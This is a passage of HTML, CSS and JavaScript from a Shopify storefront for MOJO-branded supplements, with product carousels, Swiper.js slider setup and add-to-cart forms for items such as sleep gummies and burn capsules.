<img src="//www.mojohealth.net/cdn/shop/files/mojo-recharge-l-tryptophan-l-theanine-melatonin-valerian-hops-chamomile-natural-sleep-aid-mood-uk-supplements.webp?v=1768199654&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-recharge-l-tryptophan-l-theanine-melatonin-valerian-hops-chamomile-natural-sleep-aid-mood-uk-supplements.webp?v=1768199654&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-l-tryptophan-l-theanine-melatonin-valerian-hops-chamomile-natural-sleep-aid-mood-uk-supplements.webp?v=1768199654&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-l-tryptophan-l-theanine-melatonin-valerian-hops-chamomile-natural-sleep-aid-mood-uk-supplements.webp?v=1768199654&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-l-tryptophan-l-theanine-melatonin-valerian-hops-chamomile-natural-sleep-aid-mood-uk-supplements.webp?v=1768199654&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-l-tryptophan-l-theanine-melatonin-valerian-hops-chamomile-natural-sleep-aid-mood-uk-supplements.webp?v=1768199654&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-kickstart-focus-support-nootropic-capsules-ginkgo-bacopa-ginseng-alpha-gpc" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🧠 BRAIN KICKSTART 💊
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(12) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-kickstart-supplement-focus-memory-brain-booster-uk-capsules-2.webp?v=1768199826&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-kickstart-supplement-focus-memory-brain-booster-uk-capsules-2.webp?v=1768199826&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-supplement-focus-memory-brain-booster-uk-capsules-2.webp?v=1768199826&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-supplement-focus-memory-brain-booster-uk-capsules-2.webp?v=1768199826&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-supplement-focus-memory-brain-booster-uk-capsules-2.webp?v=1768199826&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-supplement-focus-memory-brain-booster-uk-capsules-2.webp?v=1768199826&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-beard-growth-biotin-collagen-facial-hair-vitamin-supplement-for-men" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🧔‍♂️ BEARD GROWTH 💊
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(13) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk-capsules-2_799e2c27-7bf7-40ac-9e6e-77773173eb5a.webp?v=1768022956&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk-capsules-2_799e2c27-7bf7-40ac-9e6e-77773173eb5a.webp?v=1768022956&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk-capsules-2_799e2c27-7bf7-40ac-9e6e-77773173eb5a.webp?v=1768022956&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk-capsules-2_799e2c27-7bf7-40ac-9e6e-77773173eb5a.webp?v=1768022956&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk-capsules-2_799e2c27-7bf7-40ac-9e6e-77773173eb5a.webp?v=1768022956&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk-capsules-2_799e2c27-7bf7-40ac-9e6e-77773173eb5a.webp?v=1768022956&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-macho-capsules-maca-ashwagandha-herbal-vitality-support-for-men" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                💪 MACHO CAPSULES 💊
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(14) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-macho-supplement-capsules.webp?v=1768199921&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-macho-supplement-capsules.webp?v=1768199921&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-macho-supplement-capsules.webp?v=1768199921&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-macho-supplement-capsules.webp?v=1768199921&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-macho-supplement-capsules.webp?v=1768199921&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-macho-supplement-capsules.webp?v=1768199921&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-beard-gummies-biotin-b7-collagen-facial-hair-supplement-for-men" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🧔‍♂️ BEARD GROWTH 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(15) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-gummies-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk.webp?v=1768200082&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-gummies-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk.webp?v=1768200082&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-gummies-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk.webp?v=1768200082&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-gummies-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk.webp?v=1768200082&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-gummies-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk.webp?v=1768200082&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-beard-growth-supplements-gummies-to-grow-a-beard-biotin-facial-hair-accelerate-best-uk.webp?v=1768200082&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div></div>
    <div class="swiper-pagination"></div>
  </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  (function() {
    var swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3 = null;
    var wrapper_template__19153212342341__custom_swiper_carousel_KqiGt3 = document.querySelector('.section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding');

    function initSwiper_template__19153212342341__custom_swiper_carousel_KqiGt3() {
      var swiperContainer = document.querySelector('.js_swiper_template__19153212342341__custom_swiper_carousel_KqiGt3');
      if (!swiperContainer) return;

      if(wrapper_template__19153212342341__custom_swiper_carousel_KqiGt3) wrapper_template__19153212342341__custom_swiper_carousel_KqiGt3.classList.remove('swiper-loaded');

      if (swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3 instanceof Swiper) {
        swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3.destroy(true, true);
        swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3 = null;
      }

      swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3 = new Swiper(swiperContainer, {
        // Mobile Settings
        slidesPerView: 2,
        slidesPerGroup: 2,
        spaceBetween: 10,
        
        loop: true,
        centeredSlides: false,
        speed: 600,
        autoplay: {
          delay: 3 * 1000,
          disableOnInteraction: false,
        },
        pagination: {
          el: swiperContainer.querySelector(".swiper-pagination"),
          clickable: true,
        },
        breakpoints: {
          750: {
            // Desktop Settings
            slidesPerView: 6,
            slidesPerGroup: 4,
            spaceBetween: 20
          }
        },
        on: {
          init: function () {
            if(wrapper_template__19153212342341__custom_swiper_carousel_KqiGt3) {
              setTimeout(function(){
                wrapper_template__19153212342341__custom_swiper_carousel_KqiGt3.classList.add('swiper-loaded');
              }, 100);
            }
          },
        },
      });
    }

    document.addEventListener('DOMContentLoaded', initSwiper_template__19153212342341__custom_swiper_carousel_KqiGt3);

    document.addEventListener('shopify:section:load', function(event) {
      if (event.detail.sectionId === 'template--19153212342341__custom_swiper_carousel_KqiGt3') {
        wrapper_template__19153212342341__custom_swiper_carousel_KqiGt3 = document.querySelector('.section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding');
        initSwiper_template__19153212342341__custom_swiper_carousel_KqiGt3();
      }
    });

    document.addEventListener('shopify:section:select', function(event) {
       if (event.detail.sectionId === 'template--19153212342341__custom_swiper_carousel_KqiGt3') {
        if(swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3) swiperInstance_template__19153212342341__custom_swiper_carousel_KqiGt3.update();
      }
    });

  })();
</script>

</section><div id="shopify-section-template--19153212342341__rr_product_slider_wgRwHC" class="shopify-section"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<style>
  /* --- Section Reset --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC * {
    box-sizing: border-box; 
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC {
    opacity: 0; 
    transition: opacity 0.4s ease-out;
    padding-top: 0px;
    padding-bottom: 0px;
    background-color: #ffffff;
    
      background-image: url('//www.mojohealth.net/cdn/shop/files/products-slider-bg-1.f53eec.webp?v=1765310048&width=2000');
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
    
    overflow: hidden; 
    position: relative;
    width: 100%;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC.mojo-loaded {
    opacity: 1; 
  }

  @media screen and (min-width: 768px) {
    #mojo_section_template__19153212342341__rr_product_slider_wgRwHC {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* --- Heading --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-heading {
    text-align: center;
    text-transform: uppercase;
    font-weight: 800;
    margin-bottom: 190px;
    line-height: 1.2;
    color: #000000;
    font-size: 32px;
    position: relative;
    z-index: 2;
  }

  @media screen and (min-width: 768px) {
    #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-heading {
      font-size: 48px;
      margin-bottom: 190px;
    }
  }

  /* --- Slider Wrapper --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .page-width{
    position: relative;
    width: 100%;
    margin: 0 auto;
    padding-left: 26px; 
    padding-right: 26px; 
    overflow-x: hidden;
  }

  @media screen and (min-width: 768px) {
    #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .page-width {
      padding-left: 60px;
      padding-right: 60px;
      overflow-x: hidden;
    }
  }

  /* --- Swiper Container --- */
  #swiper_template__19153212342341__rr_product_slider_wgRwHC {
    width: 100%;
    overflow: visible; 
    padding-top: 10px;
    padding-bottom: 10px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-wrapper {
    align-items: stretch;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-slide {
    height: auto; 
    display: flex;
    touch-action: pan-y;
  }

  /* --- GRID MODE STYLES --- */
  #swiper_template__19153212342341__rr_product_slider_wgRwHC:not(.swiper-initialized) .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    column-gap: 26px;
    row-gap: calc(180px + 26px);
  }
  
  #swiper_template__19153212342341__rr_product_slider_wgRwHC:not(.swiper-initialized) .swiper-slide {
    width: calc(100% / 1 - 26px);
    margin-right: 0 !important; 
  }

  @media screen and (min-width: 768px) {
    #swiper_template__19153212342341__rr_product_slider_wgRwHC:not(.swiper-initialized) .swiper-wrapper {
      column-gap: 100px;
      row-gap: calc(180px + 100px);
    }
    #swiper_template__19153212342341__rr_product_slider_wgRwHC:not(.swiper-initialized) .swiper-slide {
      width: calc(100% / 3 - 100px);
    }
  }

  /* --- Card Styling --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-card {
    position: relative;
    display: flex;
    flex-direction: column;
    height: 100%;
    width: 100%;
    
    /* Default Background Color (Placeholder until JS loads or Inline style overrides) */
    background-color: #7bc043;
    
    border-radius: 30px;
    padding: 20px;
    border: 0px solid rgba(0,0,0,0);
    
    /* Smooth Transition for Color Change */
    transition: background-color 0.8s ease;
    
    
      box-shadow: 0px 10px 20px rgba(0,0,0, 0.15);
    
  }

  /* Image Wrapper */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-card-image-wrapper {
    height: 406px;
    margin-top: -180px; 
    margin-bottom: 15px; 
    display: flex;
    align-items: flex-end;
    justify-content: center;
    position: relative;
    z-index: 2;
    pointer-events: none;
    flex-shrink: 0; 
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-card-image-wrapper a {
    pointer-events: auto;
    display: flex; 
    justify-content: center; 
    align-items: flex-end; 
    height: 100%; 
    width: 100%;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-card-image {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
    object-fit: contain;
    filter: drop-shadow(0px 8px 12px rgba(0,0,0,0.15));
  }

  /* --- Content Layout --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-card-content {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    text-align: center;
    color: #ffffff;
    gap: 15px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-content-top {
    display: flex;
    flex-direction: column;
    gap: 15px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-content-bottom {
    display: flex;
    flex-direction: column;
    gap: 10px;
    justify-content: flex-end;
    margin-top: auto; 
  }

  /* --- Buttons Wrapper --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-buttons-wrapper {
    display: flex;
    flex-direction: column;
    gap: 10px;
    justify-content: center;
    align-items: center;
    width: 80%;
    margin: 0 auto;
  }

  /* --- ATC Button RESET --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .product-form__submit {
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    outline: none !important;
    text-decoration: none !important;
    text-shadow: none !important;
    transform: none !important;
    margin: 0 !important;
    padding: 0 !important;
    min-height: unset !important;
    height: auto !important;
    width: 100% !important;
    opacity: 1 !important;
    
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    text-transform: uppercase !important;
    font-weight: 800 !important;
    min-height: 44px !important;
    border-style: solid !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;

    background-color: #13a059 !important;
    color: #ffffff !important;
    border-radius: 30px !important;
    border-width: 0px !important;
    border-color: rgba(0,0,0,0) !important;
    font-size: 14px !important;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .product-form__submit::before,
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .product-form__submit::after {
    display: none !important;
    content: none !important;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .product-form__submit:hover {
    background-color: #078143 !important;
    color: #ffffff !important;
    border-color: rgba(0,0,0,0) !important;
    transform: translateY(-1px) !important;
  }

  /* --- More Info Button --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-more-info {
    display: inline-block;
    width: 100%;
    text-align: center;
    text-decoration: none;
    font-weight: 800;
    text-transform: uppercase;
    padding: 12px 20px;
    transition: all 0.3s ease;
    box-sizing: border-box;
    cursor: pointer;

    background-color: #ffffff;
    color: #13a059;
    border-radius: 30px;
    border-width: 0px;
    border-color: rgba(0,0,0,0);
    font-size: 13px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-more-info:hover {
    background-color: #078143;
    color: #ffffff;
    border-color: rgba(0,0,0,0);
  }

  /* --- Typography --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-product-title {
    line-height: 1.3;
    text-decoration: none;
    margin: 0;
    font-size: 18px;
    color: #ffffff;
    font-family: var(--font-body-family);
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-product-title a {
    color: inherit;
    text-decoration: none;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-rating {
    font-size: 13px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 5px;
    color: #f4c10f;
    flex-direction: column;
  }
  
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-review-count {
    font-size: 12px;
    color: #ffffff;
    opacity: 0.9;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-price {
    font-weight: 800;
    font-family: 'Impact', sans-serif;
    font-size: 38px;
    color: #ffffff;
    font-family: var(--font-heading-family);
  }

  /* --- Swiper Navigation (Arrows) --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-prev,
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-next {
    display: flex !important; 
    align-items: center;
    justify-content: center;
    
    width: 44px;
    height: 44px;
    background: #ffffff;
    border-radius: 50px;
    border: 1px solid rgba(0,0,0,0.1);
    color: #333333;
    z-index: 20;
    --swiper-navigation-size: 16px;
    font-weight: 800;
    transition: all 0.3s ease;
    
    top: 55%; 
    transform: translateY(-50%);
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-prev:after,
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-next:after {
    font-size: 16px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-prev:hover,
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-next:hover {
    background: #f0f0f0;
    color: #000000;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-prev {
    left: 10px;
  }
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-next {
    right: 10px;
  }
  
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-button-disabled {
    opacity: 0.5;
    pointer-events: none;
  }

  /* --- Swiper Pagination --- */
  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .mojo-pagination-wrapper {
    position: relative;
    width: 100%;
    height: 40px; 
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-pagination {
    position: relative !important; 
    bottom: auto !important;
    top: auto !important;
    width: auto !important;
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-pagination-bullet {
    width: 18px; 
    height: 18px; 
    background: #0e1b4d;
    opacity: 1;
    margin: 0 8px !important;
    transition: all 0.2s ease;
    transform: scale(0.9);
  }

  #mojo_section_template__19153212342341__rr_product_slider_wgRwHC .swiper-pagination-bullet-active {
    background: #ffffff;
    border: 4px solid #0e1b4d;
    transform: scale(1.1);
  }

  /* --- HIDE CONTROLS BASED ON LAYOUT SETTINGS --- */
  
  

  
  

  

  

</style>

<div id="mojo_section_template__19153212342341__rr_product_slider_wgRwHC">
  <div class="page-width"><h2 class="mojo-heading">Shop by Best-Sellers</h2><div class="mojo-slider-wrapper">
      
      <div id="swiper_template__19153212342341__rr_product_slider_wgRwHC" class="swiper">
        <div class="swiper-wrapper"><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #ec701f;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-burn-l-carnitine-keto-capsules-metabolism-energy-support-for-men-women">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-burn-l-carnitine-thermogenic-fat-burner-weight-loss-supplement-2.webp?v=1768281225&width=600" 
                        alt="MOJO™ BURN Capsules"
                        loading="lazy"
                        width="600"
                        height="825"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_wgRwHC {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_wgRwHC"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_wgRwHC"
      data-options="Pack Size"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_wgRwHC-7670123102277" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_wgRwHC__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435317952581"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_wgRwHC"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670123102277" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_wgRwHC" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-burn-l-carnitine-keto-capsules-metabolism-energy-support-for-men-women" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-burn-l-carnitine-keto-capsules-metabolism-energy-support-for-men-women">MOJO™ BURN Capsules</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(69 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #9c0abd;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-recharge-sleep-gummies-zma-chamomile-valerian-l-theanine-nighttime-support">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-melatonin-l-tryptophan-gummies-2.png?v=1768281267&width=600" 
                        alt="MOJO™ RECHARGE SLEEP Gummies"
                        loading="lazy"
                        width="600"
                        height="633"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_wgRwHC {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_wgRwHC"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_wgRwHC"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_wgRwHC-7670101278789" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_wgRwHC__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43329436418117"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_wgRwHC"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_wgRwHC"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670101278789" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_wgRwHC" /></form></product-form></div>

                        </div>
